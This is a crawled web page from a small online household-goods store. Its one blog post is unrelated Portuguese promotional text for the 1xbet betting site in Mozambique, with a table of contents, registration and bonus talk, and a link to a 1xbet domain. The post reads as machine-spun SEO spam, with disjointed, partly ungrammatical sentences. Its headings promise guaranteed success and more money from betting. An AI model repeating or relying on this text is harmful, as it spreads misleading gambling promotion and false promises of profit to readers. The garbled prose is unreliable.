

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retailcottage.com/2021/12/29/2711/
body_size: 18186
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://retailcottage.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>retailcottage.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Feed" href="https://retailcottage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Comments Feed" href="https://retailcottage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo;  Comments Feed" href="https://retailcottage.com/2021/12/29/2711/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retailcottage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retailcottage.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css'  href='https://retailcottage.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css'  href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css'  href='https://retailcottage.com/wp-content/themes/electro/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/retailcottage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://retailcottage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://retailcottage.com/wp-json/wp/v2/posts/2711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retailcottage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retailcottage.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.1" />
<link rel="canonical" href="https://retailcottage.com/2021/12/29/2711/" />
<link rel='shortlink' href='https://retailcottage.com/?p=2711' />
<link rel="alternate" type="application/json+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2021%2F12%2F29%2F2711%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2021%2F12%2F29%2F2711%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2711 single-format-standard theme-electro woocommerce-no-js right-sidebar blog-default wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down d-none d-xl-block">
            <div class="container clearfix">
            <ul id="menu-top-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a title="Welcome To Retailcottage" href="#">Welcome To Retailcottage</a></li>
</ul><ul id="menu-top-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-23" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a title="Shop" href="https://retailcottage.com/"><i class="fas fa-cart-arrow-down"></i>Shop</a></li>
<li id="menu-item-22" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My account" href="https://retailcottage.com/my-account/"><i class="fas fa-user-alt"></i>My account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">			<div class="header-site-branding">
				<a href="https://retailcottage.com/" class="header-logo-link">
					<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://retailcottage.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect' >
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; Personal care</option>
	<option class="level-0" value="office-supplies">Office Supplies</option>
	<option class="level-0" value="sports-outdoor">Sports &amp; Outdoor</option>
	<option class="level-0" value="home-kitchen">Home &amp; Kitchen</option>
	<option class="level-0" value="pet-supplies">Pet Supplies</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
	<option class="level-0" value="health-personal-care">Health &amp; Personal Care</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="household-laundry">Household Laundry</option>
	<option class="level-0" value="household">Household</option>
	<option class="level-0" value="personal-hygiene">personal hygiene</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://retailcottage.com/2021/12/29/2711/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://retailcottage.com/wishlist/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://retailcottage.com/cart/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation row ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-1" class="dropdown-menu yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu col electro-animate-dropdown position-relative">
        <ul id="menu-secondary" class="secondary-nav yamm"><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1362"><a title="Shop" href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="Contact Us" href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up d-xl-none">
                <div class="handheld-header-v2 row align-items-center handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments-2" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://retailcottage.com/" class="header-logo-link">
                    <img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://retailcottage.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://retailcottage.com/my-account/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://retailcottage.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://retailcottage.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://retailcottage.com/category/uncategorized/">Uncategorized</a><span class="delimiter"><i class="fa fa-angle-right"></i></span></nav><div class="site-content-inner row">		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			<article id="post-2711" class="post-2711 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
				<div class="entry-meta">
							<span class="cat-links">
					<a href="https://retailcottage.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</span>
			
			
			<span class="posted-on"><a href="https://retailcottage.com/2021/12/29/2711/" rel="bookmark"><time class="entry-date published" datetime="2021-12-29T08:41:52+00:00">December 29, 2021</time> <time class="updated" datetime="2024-09-19T15:21:40+00:00">September 19, 2024</time></a></span>
			
			
		</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Como Pode A 1xbet Moçambique Ajudá-lo A Fazer Mais Dinheiro?</a></li>
<li><a href="#toc-1">Bet &#8211; Bônus, Análise Da Casa E Vantagens Academia</a></li>
<li><a href="#toc-2">Como Funciona A 1xbet: Métodos De Pagamento E Bónus De Inscrição</a></li>
<li><a href="#toc-3">O Que É A 1xbet Mz, E Como Lhe Vai Trazer Sucesso Garantido</a></li>
<li><a href="#toc-4">Betcomz</a></li>
<li><a href="#toc-5">Como Abrir Conta Na Casa De Apostas 1xbet?</a></li>
<li><a href="#toc-6">Bet App: Jogar Via Telemóvel</a></li>
<li><a href="#toc-7">(boa Seleção Com Várias Transmissões Diretas)</a></li>
<li><a href="#toc-8">(cobertura Incrível Dos Todos Os Desportos Mundiais)</a></li>
<li><a href="#toc-9">Parceiros E Clientes</a></li>
<li><a href="#toc-10">Outros Bónus 1xbet</a></li>
<li><a href="#toc-11">Informações Gerais Sobre A 1xbet Apostas Online Moz</a></li>
<li><a href="#toc-12">Como Começar A Jogar Na 1xbet Moçambique?</a></li>
<li><a href="#toc-13">Qualquer Um Pode Ter Acesso Ao Codigo Promocional 1xbet?</a></li>
<li><a href="#toc-14">Bónus De Boas-vindas De Desporto</a></li>
<li><a href="#toc-15">Como Se Cadastrar No 1xbet Mz Site</a></li>
<li><a href="#toc-16">Como Fazer Depósitos Para Apostar?</a></li>
<li><a href="#toc-17">Contatos</a></li>
<li><a href="#toc-18">Conheça O 1xbet Mz, O Melhor Site De Apostas Da Internet</a></li>
<li><a href="#toc-19">A Nossa Conclusão Sobre A 1xbet Moçambique</a></li>
<li><a href="#toc-20">Como Descarregar App 1xbet No Android?</a></li>
<li><a href="#toc-21">Melhor Avaliação De 1xbet Moçambique</a></li>
<li><a href="#toc-22">Sabia Que Já Existe A 1xbet Mz?</a></li>
<li><a href="#toc-23">Entenda Como Funciona A 1xbet E Como Você Aposta Em Todos Os Esportes!</a></li>
<li><a href="#toc-24">Aprenda A Cadastrar No 1xbet Mz Site E O Seu Primeiro Depósito</a></li>
<li><a href="#toc-25">Bet Registo Moçambique – Login &#038; Aplicativo Móvel 2023</a></li>
<li><a href="#toc-30">Já Conhece A 1xbet Apk App, Para Apostas Em Qualquer Lugar?</a></li>
<li><a href="#toc-33">Vantagens Em Ter A 1xbet App</a></li>
</ul>
</div>
<p>O bloco central corresponde a apostas ao vivo ou selecionados eventos desportivos no pré-jogo. Se o seu telefone ou tablet já não tiver um espaço para instalar o programa especial ou o sistema operacional simplesmente não conseguir suportá-lo, aceda a 1xbet pelo telefone usando o site móvel. A xbet chegou finalmente ao seu país e o site está 100% localizado no português que conhece. Quantos outros sites de apostas conhece que garantam a linguagem que você usa no dia a dia? Quase nenhuns – muito menos com toda a documentação necessária disponível para consulta clara e imediata.</p>
<h2 id="toc-0">Como Pode A 1xbet Moçambique Ajudá-lo A Fazer Mais Dinheiro?</h2>
<p>De imediato entrarão em contacto consigo, para que rapidamente se resolva qualquer questão. Na análise de hoje, falaremos sobre a casa de apostas 1xBet online, consideraremos as suas funcionalidades, prós e contras, odds, casa de apostas, bem como avaliações de utilizadores, fazendo as conclusões certas. O 1xBet mz ainda oferece outros métodos de depósito, como vouchers eletrônicos, transferência bancária, terminais automáticos, casas de câmbio para dinheiro digital e alguns sistemas de pagamento, por exemplo. A 1xBet vem se tornando cada vez mais a casa de apostas de todo amante dos esportes. Sempre visando melhorias, a empresa tem se modernizado trazendo muitas inovações no ramo de apostas e segurança para você apostador. Aproveitando então todos os recursos de segurança e estatísticas das partidas, o ponto principal é a captação do depósito inicial para você começar.</p>
<h3 id="toc-1">Bet &#8211; Bônus, Análise Da Casa E Vantagens Academia</h3>
<p>Você pode utilizar quaisquer um dos codigos promocionais 1xBet que achar na internet, a maioria deles funciona bem e até mesmo a própria 1xBet fornece códigos que você pode utilizar durante o seu processo de cadastro. Pode tornar a experiência mais interesse ao fazer uma aposta na equipa que lhe der mais confiança. O 1xBet online ainda apresenta o certificado de conexão segura, podendo ser checado diretamente pelo cadeado ao lado da URL em seu navegador. Essa informação, garante que os dados trafegados pelo site estão sendo criptografados, o que impede que sejam roubados ou acessados por ferramentas maliciosas. Para começar a fazer seu bet 1xBet é muito simples, acessando o site, basta clicar no botão verde “Registo” para iniciar o processo.</p>
<p>Mais frequentemente do que não, os escritórios não se incomodam e colocam um fator importante. Se estudar as estatísticas em detalhe e realizar uma análise de partidas anteriores, pode angariar dinheiro em eventos especiais com segurança, sem correr o risco de grandes somas. Na página principal <a href="https://1xbetmz.com/">1xbet</a> do site, ficam disponíveis os últimos resultados e as partidas que estão acontecendo no momento. Nos menus laterais estão presentes as demais da xbet modalidades e opção de pesquisa, que permite facilmente encontrar e filtrar qualquer campeonato, time ou partida válida na plataforma.</p>
<h2 id="toc-2">Como Funciona A 1xbet: Métodos De Pagamento E Bónus De Inscrição</h2>
